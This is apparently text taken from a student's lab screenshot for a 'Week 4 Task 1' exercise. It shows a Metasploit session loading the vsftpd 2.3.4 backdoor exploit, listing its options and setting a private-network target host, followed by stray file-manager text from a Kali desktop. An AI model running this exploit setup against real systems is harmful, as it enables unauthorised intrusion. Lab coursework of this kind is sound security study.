 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.2.131
RHOST => 192.168.2.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
File Edit View Go Bookmarks Help
WEEK 4 Task 1 Artifacts (Screenshots)
Places
Computer
kali
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Task1 Task 2 Task 3
Task 4 Task 5 Task 6
Trash